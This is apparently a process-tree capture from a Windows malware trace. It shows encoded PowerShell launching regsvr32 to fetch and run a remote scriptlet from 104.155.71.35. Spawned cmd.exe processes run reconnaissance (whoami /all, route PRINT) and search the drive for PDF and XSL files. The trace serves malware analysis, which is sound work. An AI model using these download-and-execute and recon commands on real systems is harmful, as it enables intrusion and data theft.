 Process Tree
Only show processes still running at end of current trace
Timelines cover displayed events only
Description Image Path Life Ti... Company Owner Command
Zalo.exe (3952) Zalo C:\Program Files\... VNG Cor... WINDEV2007EVAL\User "C:\Program Files\WindowsApps\VNGOnline.Zalofordesktop_19.8.1.0_x64__z59ddpn1nx8...
Zalo.exe (6308) Zalo C:\Program Files\... VNG Cor... WINDEV2007EVAL\User "C:\Program Files\WindowsApps\VNGOnline.Zalofordesktop_19.8.1.0_x64__z59ddpn1nx8...
Zalo.exe (3380) Zalo C:\Program Files\... VNG Cor... WINDEV2007EVAL\User "C:\Program Files\WindowsApps\VNGOnline.Zalofordesktop_19.8.1.0_x64__z59ddpn1nx8...
powershell.exe (7896) Windows PowerShell C:\Windows\Syste... Microsof... WINDEV2007EVAL\User powershell.exe "Start \"C:\Users\User\Desktop\$(powershell.exe -eNco cgBlAGcAcwB2AH...
Conhost.exe (5212) Console Window H... C:\Windows\Syste... Microsof... WINDEV2007EVAL\User \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
powershell.exe (6896) Windows PowerShell C:\Windows\Syste... Microsof... WINDEV2007EVAL\User "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -eNco cgBlAGcAcwB2...
regsvr32.exe (8384) Microsoft(C) Regist... C:\Windows\syste... Microsof... WINDEV2007EVAL\User "C:\Windows\system32\regsvr32.exe" /s /u /n /i:http://104.155.71.35:443/q scrobj
cmd.exe (8212) Windows Comman... C:\Windows\syste... Microsof... WINDEV2007EVAL\User "C:\Windows\system32\cmd.exe" /q /c chcp 437 & whoami /all 1> C:\Users\User\AppData\L...
Conhost.exe (2324) Console Window H... C:\Windows\Syste... Microsof... WINDEV2007EVAL\User \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
chcp.com (8900) Change CodePage ... C:\Windows\syste... Microsof... WINDEV2007EVAL\User chcp 437
whoami.exe (6480) whoami - displays l... C:\Windows\syste... Microsof... WINDEV2007EVAL\User whoami /all
cmd.exe (8812) Windows Comman... C:\Windows\syste... Microsof... WINDEV2007EVAL\User "C:\Windows\system32\cmd.exe" /q /c chcp 437 & cd 1> C:\Users\User\AppData\Local\Te...
Conhost.exe (6560) Console Window H... C:\Windows\Syste... Microsof... WINDEV2007EVAL\User \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
chcp.com (6476) Change CodePage ... C:\Windows\syste... Microsof... WINDEV2007EVAL\User chcp 437
cmd.exe (104) Windows Comman... C:\Windows\syste... Microsof... WINDEV2007EVAL\User "C:\Windows\system32\cmd.exe" /q /c chcp 437 & route PRINT 1> C:\Users\User\AppData\...
Conhost.exe (2356) Console Window H... C:\Windows\Syste... Microsof... WINDEV2007EVAL\User \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
chcp.com (6620) Change CodePage ... C:\Windows\syste... Microsof... WINDEV2007EVAL\User chcp 437
ROUTE.EXE (1520) TCP/IP Route Com... C:\Windows\syste... Microsof... WINDEV2007EVAL\User route PRINT
regsvr32.exe (524) Microsoft(C) Regist... C:\Windows\Syste... Microsof... WINDEV2007EVAL\User "C:\Windows\System32\regsvr32.exe" /s /u /n /i:http://104.155.71.35:443/q?0VXU93EAIZ=3...
regsvr32.exe (9068) Microsoft(C) Regist... C:\Windows\Syste... Microsof... WINDEV2007EVAL\User "C:\Windows\System32\regsvr32.exe" /s /u /n /i:http://104.155.71.35:443/q?0VXU93EAIZ=3...
cmd.exe (2052) Windows Comman... C:\Windows\syste... Microsof... WINDEV2007EVAL\User "C:\Windows\system32\cmd.exe" /q /c chcp 437 & dir C:\ /s /b | findstr /I "\.pdf$ \.xsl$ " 1> C:...
Conhost.exe (8404) Console Window H... C:\Windows\Syste... Microsof... WINDEV2007EVAL\User \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
chcp.com (2464) Change CodePage ... C:\Windows\syste... Microsof... WINDEV2007EVAL\User chcp 437
cmd.exe (4756) Windows Comman... C:\Windows\syste... Microsof... WINDEV2007EVAL\User C:\Windows\system32\cmd.exe /S /D /c" dir C:\ /s /b "
findstr.exe (5488) Find String (QGRE... C:\Windows\syste... Microsof... WINDEV2007EVAL\User findstr /I "\.pdf$ \.xsl$ "
Description: Windows PowerShell
Company: Microsoft Corporation
Path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Command: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -eNco cgBlAGcAcwB2AHIAMwAyACAALwBzACAALwB1ACAALwBuACAALwBpADoAaAB0AHQAcAA6AC8ALwAxADAANAAuADEANQA1AC4ANwAxAC4AMwA1ADoANAA0ADMALwBxACAAcwBjAHIAbwBiAGoA
User: WINDEV2007EVAL\User